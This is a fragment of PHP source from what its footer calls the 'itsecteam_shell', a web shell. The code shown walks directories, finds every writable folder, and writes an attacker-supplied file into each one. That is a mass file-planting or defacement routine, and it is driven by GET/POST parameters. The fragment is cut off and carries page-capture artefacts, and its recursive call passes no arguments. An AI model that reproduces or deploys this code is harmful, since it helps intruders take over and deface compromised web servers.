 }
        if ($dirdata){
        return $dirdata;
        }else{
              return "notfound";

        }
  }
  function dirpmass($addres,$massname,$masssource){
  global $slash;
  $idd=0;
  if ($dirhen = @opendir($addres)) {
  while ($file = readdir($dirhen)) {
  $permdir=str_replace('//','/',$addres.$slash.$file);
  if($file!='.' && $file!='..' && is_dir($permdir)){
  if (is_writable($permdir)) {
  if ($fm=fopen($permdir.$slash.$massname,"w")){
  fwrite($fm,$masssource);
  fclose($fm);
  $dirdata[$idd]['filename']=$permdir;
  }

  $idd++;
  }
  dirpmass($permdir);
                  }
             }
             closedir($dirhen);
       } else {
             return ("notperm");
       }
       if ($dirdata){
       return $dirdata;
       }else{
             return "notfound";

        }
  }
  if($_GET['do']=="perm"){
  echo $head.$formp.'<p align="center">Find All Folder Writeable<br> <input name=affw value="'.getcwd().$slash.'"
  size=50><br><input type=submit value=" Search "></form></p>'.$end;exit;
  }
  if ($_POST['affw']){
  $arrfilelist=dirpe($_POST['affw']);
  if ($arrfilelist=='notfound'){
  alert("Not Found !");
  }elseif($arrfilelist=='notperm'){
  alert("Permission Denied !");
  }else{
  foreach ($arrfilelist as $tmpdir){
              if ($coi %2){
  $colort='"#e7e3de"';
  }else{
  $colort='"#e4e1de"';}

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 